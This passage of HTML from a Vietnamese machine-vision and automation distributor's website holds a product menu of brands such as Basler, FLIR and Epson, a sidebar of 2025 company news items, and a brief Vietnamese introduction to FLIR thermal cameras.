                                            <a href="https://rtctechnology.com.vn/product/open-platform.html" title="Open Platform"><i class="fa fa-angle-right"></i> Open Platform                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/line-scan-camera.html" title="LINE SCAN CAMERA"><i class="fa fa-angle-right"></i> LINE SCAN CAMERA                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/cl-series.html" title="CL Series "><i class="fa fa-angle-right"></i> CL Series                                             </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/3d-camera.html" title="3D CAMERA"><i class="fa fa-angle-right"></i> 3D CAMERA                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/binocular-3d-camera.html" title="Binocular 3D Camera"><i class="fa fa-angle-right"></i> Binocular 3D Camera                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/line-laser-3d-camera.html" title="Line Laser 3D Camera"><i class="fa fa-angle-right"></i> Line Laser 3D Camera                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/vision-software.html" title="VISION SOFTWARE"><i class="fa fa-angle-right"></i> VISION SOFTWARE                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/vision-master.html" title="Vision Master"><i class="fa fa-angle-right"></i> Vision Master                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/code-platform.html" title="Code Platform"><i class="fa fa-angle-right"></i> Code Platform                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/mvtec.html" title="MVTEC"><img src="/admin/img/upload/543924e48ea0f8c58867b9d4da687958.png"><i class="fa fa-angle-right"></i> MVTEC</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/halcon.html" title="HALCON"><i class="fa fa-angle-right"></i> HALCON                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/merlic.html" title="MERLIC"><i class="fa fa-angle-right"></i> MERLIC                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/adlink.html" title="ADLINK"><img src="/admin/img/upload/88e5ac40f047ed6c2af5804ac6850010.png"><i class="fa fa-angle-right"></i> ADLINK</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/aubo.html" title="AUBO"><img src="/admin/img/upload/65ac93650b8033be44916ffdbf02a8ed.png"><i class="fa fa-angle-right"></i> AUBO</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/newland-aidc.html" title="NEWLAND AIDC"><img src="/admin/img/upload/2fd3a10f384d26484acaf0d4c655167f.png"><i class="fa fa-angle-right"></i> NEWLAND AIDC</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/yaskawa.html" title="YASKAWA"><img src="/admin/img/upload/13285e914ecfd5f82b2420c655201fd0.png"><i class="fa fa-angle-right"></i> YASKAWA</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/robot.html" title="ROBOT"><i class="fa fa-angle-right"></i> ROBOT                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/assembly-handling.html" title="Assembly & Handling"><i class="fa fa-angle-right"></i> Assembly & Handling                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/welding-cutting.html" title="Welding & Cutting"><i class="fa fa-angle-right"></i> Welding & Cutting                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/painting-dispensing.html" title="Painting & Dispensing"><i class="fa fa-angle-right"></i> Painting & Dispensing                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/packaging-palletizing.html" title="Packaging & Palletizing"><i class="fa fa-angle-right"></i> Packaging & Palletizing                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/servo.html" title="SERVO"><i class="fa fa-angle-right"></i> SERVO                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/vst.html" title="VST"><img src="/admin/img/upload/232e495dfc9748d6c3eee2472e8d11e1.png"><i class="fa fa-angle-right"></i> VST</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/fixed-focal-length.html" title="FIXED FOCAL LENGTH"><i class="fa fa-angle-right"></i> FIXED FOCAL LENGTH                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/ring-light.html" title="RING LIGHT"><i class="fa fa-angle-right"></i> RING LIGHT                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/bar-light.html" title="BAR LIGHT"><i class="fa fa-angle-right"></i> BAR LIGHT                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/back-light.html" title="BACK LIGHT"><i class="fa fa-angle-right"></i> BACK LIGHT                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/line-light.html" title="LINE LIGHT"><i class="fa fa-angle-right"></i> LINE LIGHT                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/co-axial-light.html" title="CO-AXIAL LIGHT"><i class="fa fa-angle-right"></i> CO-AXIAL LIGHT                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/diffused-light.html" title="DIFFUSED LIGHT"><i class="fa fa-angle-right"></i> DIFFUSED LIGHT                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/controller-vst.html" title="CONTROLLER"><i class="fa fa-angle-right"></i> CONTROLLER                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/cst.html" title="CST"><img src="/admin/img/upload/e8fe4097e17f98585827f8391175de5e.png"><i class="fa fa-angle-right"></i> CST</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/ring-lights.html" title="RING LIGHTS"><i class="fa fa-angle-right"></i> RING LIGHTS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/bar-lights.html" title="BAR LIGHTS"><i class="fa fa-angle-right"></i> BAR LIGHTS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/coaxial-lights.html" title="COAXIAL LIGHTS"><i class="fa fa-angle-right"></i> COAXIAL LIGHTS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/back-lights.html" title="BACK LIGHTS"><i class="fa fa-angle-right"></i> BACK LIGHTS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/dome-lights.html" title="DOME LIGHTS"><i class="fa fa-angle-right"></i> DOME LIGHTS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/shadowless-lights.html" title="SHADOWLESS LIGHTS"><i class="fa fa-angle-right"></i> SHADOWLESS LIGHTS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/spot-lights.html" title="SPOT LIGHTS"><i class="fa fa-angle-right"></i> SPOT LIGHTS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/analog-controller.html" title="ANALOG CONTROLLER"><i class="fa fa-angle-right"></i> ANALOG CONTROLLER                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/digital-controller.html" title="DIGITAL CONTROLLER"><i class="fa fa-angle-right"></i> DIGITAL CONTROLLER                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/strobe-controller.html" title="STROBE CONTROLLER"><i class="fa fa-angle-right"></i> STROBE CONTROLLER                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/constant-current-controller.html" title="CONSTANT CURRENT CONTROLLER"><i class="fa fa-angle-right"></i> CONSTANT CURRENT CONTROLLER                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/customize-light-source.html" title="CUSTOMIZE LIGHT SOURCE"><i class="fa fa-angle-right"></i> CUSTOMIZE LIGHT SOURCE                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/lmi.html" title="LMI"><img src="/admin/img/upload/34ce206bcadccb07e9a2ee92f41a07dc.jpg"><i class="fa fa-angle-right"></i> LMI</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/3d-laser-line-profile-sensors.html" title="3D LASER LINE PROFILE SENSORS"><i class="fa fa-angle-right"></i> 3D LASER LINE PROFILE SENSORS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/3d-snapshot-sensors.html" title="3D SNAPSHOT SENSORS"><i class="fa fa-angle-right"></i> 3D SNAPSHOT SENSORS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/multi-point-profile-scanners.html" title="MULTI-POINT PROFILE SCANNERS"><i class="fa fa-angle-right"></i> MULTI-POINT PROFILE SCANNERS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/3d-line-confocal-sensors.html" title="3D LINE CONFOCAL SENSORS"><i class="fa fa-angle-right"></i> 3D LINE CONFOCAL SENSORS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/3d-wood-scanners.html" title="3D WOOD SCANNERS"><i class="fa fa-angle-right"></i> 3D WOOD SCANNERS                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/neurocle.html" title="NEUROCLE"><img src="/admin/img/upload/5e6118946e5ad2ce8a92f6e720688400.png"><i class="fa fa-angle-right"></i> NEUROCLE</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/neousys.html" title="NEOUSYS"><img src="/admin/img/upload/99ed7ad2818a540d652893bfbbcc00ba.jpg"><i class="fa fa-angle-right"></i> NEOUSYS</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/supercap-ups.html" title="SUPERCAP UPS"><i class="fa fa-angle-right"></i> SUPERCAP UPS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/iot-gateway.html" title="IOT GATEWAY"><i class="fa fa-angle-right"></i> IOT GATEWAY                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/surveillance.html" title="SURVEILLANCE"><i class="fa fa-angle-right"></i> SURVEILLANCE                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/gpu-computing.html" title="GPU COMPUTING"><i class="fa fa-angle-right"></i> GPU COMPUTING                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/in-vehicle.html" title=" IN-VEHICLE"><i class="fa fa-angle-right"></i>  IN-VEHICLE                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/semil.html" title="SEMIL"><i class="fa fa-angle-right"></i> SEMIL                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/rugged-embedded.html" title="RUGGED EMBEDDED"><i class="fa fa-angle-right"></i> RUGGED EMBEDDED                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/machine-vision-neousys.html" title="MACHINE VISION"><i class="fa fa-angle-right"></i> MACHINE VISION                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/accura.html" title="ACCURA"><img src="/admin/img/upload/505812216aeae4043e9cc52db7f86cf0.jpg"><i class="fa fa-angle-right"></i> ACCURA</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/basler.html" title="BASLER"><img src="/admin/img/upload/33efa8cddbef5f7b8dc8e7a459ba9a71.png"><i class="fa fa-angle-right"></i> BASLER</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/line-scan-cameras.html" title="LINE SCAN CAMERAS"><i class="fa fa-angle-right"></i> LINE SCAN CAMERAS                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-racer.html" title="Basler Racer"><i class="fa fa-angle-right"></i> Basler Racer                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/area-scan-cameras.html" title="AREA SCAN CAMERAS "><i class="fa fa-angle-right"></i> AREA SCAN CAMERAS                                 </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-ace-2-basic.html" title="Basler ace 2 Basic"><i class="fa fa-angle-right"></i> Basler ace 2 Basic                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-boost-series.html" title="Basler boost Series"><i class="fa fa-angle-right"></i> Basler boost Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-ace-2-pro.html" title="Basler ace 2 Pro"><i class="fa fa-angle-right"></i> Basler ace 2 Pro                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-ace-classic.html" title="Basler ace Classic"><i class="fa fa-angle-right"></i> Basler ace Classic                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-ace-u.html" title="Basler ace U"><i class="fa fa-angle-right"></i> Basler ace U                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-med-ace-camera-series.html" title="Basler MED ace Camera Series"><i class="fa fa-angle-right"></i> Basler MED ace Camera Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-beat-series.html" title="Basler beat Series"><i class="fa fa-angle-right"></i> Basler beat Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-dart.html" title="Basler dart"><i class="fa fa-angle-right"></i> Basler dart                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-pulse-series.html" title="Basler pulse Series"><i class="fa fa-angle-right"></i> Basler pulse Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-scout-series.html" title="Basler scout Series"><i class="fa fa-angle-right"></i> Basler scout Series                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/3d-cameras.html" title="3D CAMERAS"><i class="fa fa-angle-right"></i> 3D CAMERAS                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-blaze.html" title="Basler blaze"><i class="fa fa-angle-right"></i> Basler blaze                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-stereo-camera.html" title="Basler Stereo Camera"><i class="fa fa-angle-right"></i> Basler Stereo Camera                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/customized-basler-cameras.html" title="CUSTOMIZED BASLER CAMERAS"><i class="fa fa-angle-right"></i> CUSTOMIZED BASLER CAMERAS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/coaxpress-2-0-cameras.html" title="COAXPRESS 2.0-CAMERAS"><i class="fa fa-angle-right"></i> COAXPRESS 2.0-CAMERAS                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/flir.html" title="FLIR"><img src="/admin/img/upload/bc454229641505a46ca30ad6b28f1e1f.png"><i class="fa fa-angle-right"></i> FLIR</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/machine-vision-flir.html" title="MACHINE VISION FLIR"><i class="fa fa-angle-right"></i> MACHINE VISION FLIR                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/camera-flir.html" title="CAMERA FLIR"><i class="fa fa-angle-right"></i> CAMERA FLIR                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/card.html" title="CARD"><i class="fa fa-angle-right"></i> CARD                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/cable.html" title="CABLE"><i class="fa fa-angle-right"></i> CABLE                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/handheld-thermal-cameras.html" title="HANDHELD THERMAL CAMERAS"><i class="fa fa-angle-right"></i> HANDHELD THERMAL CAMERAS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/area-scan-cameras-flir.html" title="AREA SCAN CAMERAS FLIR"><i class="fa fa-angle-right"></i> AREA SCAN CAMERAS FLIR                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/fixed-thermal-cameras.html" title="FIXED THERMAL CAMERAS"><i class="fa fa-angle-right"></i> FIXED THERMAL CAMERAS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/gas-detection-cameras.html" title="GAS DETECTION CAMERAS"><i class="fa fa-angle-right"></i> GAS DETECTION CAMERAS                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/patlite.html" title="PATLITE"><img src="/admin/img/upload/e5550cac0ba5c0203f6c8c299275d8c5.png"><i class="fa fa-angle-right"></i> PATLITE</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/network-wireless.html" title="Network/Wireless"><i class="fa fa-angle-right"></i> Network/Wireless                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/signal-tower.html" title="Signal Tower"><i class="fa fa-angle-right"></i> Signal Tower                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/signal-beacons.html" title="Signal Beacons"><i class="fa fa-angle-right"></i> Signal Beacons                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/audible-alarm-voice-synthesizer.html" title="Audible Alarm/Voice Synthesizer"><i class="fa fa-angle-right"></i> Audible Alarm/Voice Synthesizer                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/led-lighting.html" title="LED Lighting"><i class="fa fa-angle-right"></i> LED Lighting                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/mitsubishi.html" title="MITSUBISHI"><img src="/admin/img/upload/78982c5e89b5ae5bc541a5ef09f5c3f2.jpg"><i class="fa fa-angle-right"></i> MITSUBISHI</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/vision-sensor.html" title="VISION SENSOR"><i class="fa fa-angle-right"></i> VISION SENSOR                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/bien-tan.html" title="BIẾN TẦN"><i class="fa fa-angle-right"></i> BIẾN TẦN                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/module.html" title="MODULE"><i class="fa fa-angle-right"></i> MODULE                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/servo-motor.html" title="SERVO MOTOR"><i class="fa fa-angle-right"></i> SERVO MOTOR                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/epson.html" title="EPSON"><img src="/admin/img/upload/eeee87cd5a6929c7b7623f85a30f2911.jpg"><i class="fa fa-angle-right"></i> EPSON</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/scara-robots.html" title="SCARA ROBOTS"><i class="fa fa-angle-right"></i> SCARA ROBOTS                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/g-series.html" title="G Series"><i class="fa fa-angle-right"></i> G Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/ls-series.html" title="LS Series"><i class="fa fa-angle-right"></i> LS Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/t-series.html" title="T Series"><i class="fa fa-angle-right"></i> T Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/rs-series.html" title="RS Series"><i class="fa fa-angle-right"></i> RS Series                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/6-axis-robots.html" title="6-AXIS ROBOTS"><i class="fa fa-angle-right"></i> 6-AXIS ROBOTS                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/c-series.html" title="C Series"><i class="fa fa-angle-right"></i> C Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/n-series.html" title="N Series"><i class="fa fa-angle-right"></i> N Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/vt-series.html" title="VT Series"><i class="fa fa-angle-right"></i> VT Series                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/controller.html" title="CONTROLLER"><i class="fa fa-angle-right"></i> CONTROLLER                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/unitech.html" title="UNITECH"><img src="/admin/img/upload/9184625fb44b969313637389a34de35b.png"><i class="fa fa-angle-right"></i> UNITECH</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/lr-link.html" title="LR-LINK"><img src="/admin/img/upload/c8cf861ae7babcf24de6945ef3833407.png"><i class="fa fa-angle-right"></i> LR-LINK</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/opto-engineering.html" title="OPTO ENGINEERING"><img src="/admin/img/upload/b87bb0cf6d3adcf32ac73ff0e794da3c.png"><i class="fa fa-angle-right"></i> OPTO ENGINEERING</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/jj-lapp.html" title="JJ-LAPP"><img src="/admin/img/upload/87f828b1745a8d0d98c63a772cf82a54.png"><i class="fa fa-angle-right"></i> JJ-LAPP</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/san-pham-khac.html" title="SẢN PHẨM KHÁC"><img src="/admin/img/upload/2f98cd098acbe5d8f21b03411e0e3e71.png"><i class="fa fa-angle-right"></i> SẢN PHẨM KHÁC</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/idprt.html" title="IDPRT"><i class="fa fa-angle-right"></i> IDPRT                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/avantech.html" title="AVANTECH"><i class="fa fa-angle-right"></i> AVANTECH                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/hanyoung.html" title="HANYOUNG"><i class="fa fa-angle-right"></i> HANYOUNG                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/omron.html" title="OMRON"><i class="fa fa-angle-right"></i> OMRON                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/autonics.html" title="AUTONICS"><i class="fa fa-angle-right"></i> AUTONICS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/fuji.html" title="FUJI"><i class="fa fa-angle-right"></i> FUJI                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/cleaning-tape.html" title="Cleaning tape"><i class="fa fa-angle-right"></i> Cleaning tape                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                </ul>
    </div>
    <div class="box-left news">
        <div class="title-left"><span> Tin tức mới nhất</span></div>
        <ul>
                                    <li> <a href="https://rtctechnology.com.vn/more/thu-moi-tham-du-hoi-thao-adlink-chu-de-ai-powered-vision-ai-the-edge.html" title="THƯ MỜI THAM DỰ HỘI THẢO ADLINK CHỦ ĐỀ "AI-POWERED VISION AI THE EDGE"">
                    <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/adc9d155e22bb15d68c160356bfbb687.jpg&amp;w=80&amp;zc=1" height="70px" width="80px" alt="THƯ MỜI THAM DỰ HỘI THẢO ADLINK CHỦ ĐỀ "AI-POWERED VISION AI THE EDGE"" />
                    <h4>
                        THƯ MỜI THAM DỰ HỘI THẢO ADLINK CHỦ ĐỀ "AI-POWERED VISION AI THE EDGE"                    </h4>
                </a> <span class="date"> <i class="fa fa-calendar-o"></i>
                    22-08-2025 </span> </li>
                        <li> <a href="https://rtctechnology.com.vn/more/rtc-technology-thong-bao-lich-nghi-le-quoc-khanh-2-9-2025.html" title="RTC Technology thông báo lịch nghỉ Lễ Quốc Khánh 2/9/2025">
                    <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/bb9058befc6a415a0ecaf3c585581f19.jpg&amp;w=80&amp;zc=1" height="70px" width="80px" alt="RTC Technology thông báo lịch nghỉ Lễ Quốc Khánh 2/9/2025" />
                    <h4>
                        RTC Technology thông báo lịch nghỉ Lễ Quốc Khánh 2/9/2025                    </h4>
                </a> <span class="date"> <i class="fa fa-calendar-o"></i>
                    20-08-2025 </span> </li>
                        <li> <a href="https://rtctechnology.com.vn/more/chung-ket-giai-bong-da-ky-niem-10-nam-thanh-lap-rtc-technology-viet-nam.html" title="Chung kết Giải bóng đá - Kỷ niệm 10 năm thành lập RTC Technology Việt Nam">
                    <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/0b0a5790ad8ddcd03c38fc5e04ca3ce5.jpg&amp;w=80&amp;zc=1" height="70px" width="80px" alt="Chung kết Giải bóng đá - Kỷ niệm 10 năm thành lập RTC Technology Việt Nam" />
                    <h4>
                        Chung kết Giải bóng đá - Kỷ niệm 10 năm thành lập RTC Technology Việt Nam                    </h4>
                </a> <span class="date"> <i class="fa fa-calendar-o"></i>
                    03-06-2025 </span> </li>
                        <li> <a href="https://rtctechnology.com.vn/more/rtc-technology-viet-nam-ra-mat-linh-vat-thuong-hieu-rio.html" title="RTC Technology Việt Nam ra mắt linh vật thương hiệu RIO ">
                    <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/d1ce47e11dfdb1b2ab2078eb7fe64767.jpg&amp;w=80&amp;zc=1" height="70px" width="80px" alt="RTC Technology Việt Nam ra mắt linh vật thương hiệu RIO " />
                    <h4>
                        RTC Technology Việt Nam ra mắt linh vật thương hiệu RIO                     </h4>
                </a> <span class="date"> <i class="fa fa-calendar-o"></i>
                    16-05-2025 </span> </li>
            
        </ul>
    </div>
</div><div class="col-lg-9 col-md-9 col-sm-12 col-xs-12">
    <div class="row">
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
            <!--$css_item,$box_width,$position,$num_item_row -->
            <section id="product-listitem" class="clearfix">
                <div class="listitem box_9">
                    <div class="row banner-list"><p style="text-align: justify;">
	<span style="font-size:16px;">FLIR l&agrave; nh&agrave; cung cấp c&aacute;c sản phẩm về Camera nhiệt cầm tay, Camera nhiệt cố định, Camera ph&aacute;t hiện kh&iacute;, đồng hồ vạn năng. Những loại Camera n&agrave;y c&oacute; thể gi&uacute;p c&aacute;c c&ocirc;ng ty bảo vệ t&agrave;i sản, cải thiện an to&agrave;n, tối đa ho&aacute; thời gian hoạt động v&agrave; giảm thiểu chi ph&iacute; bảo tr&igrave;.&nbsp;</span></p>
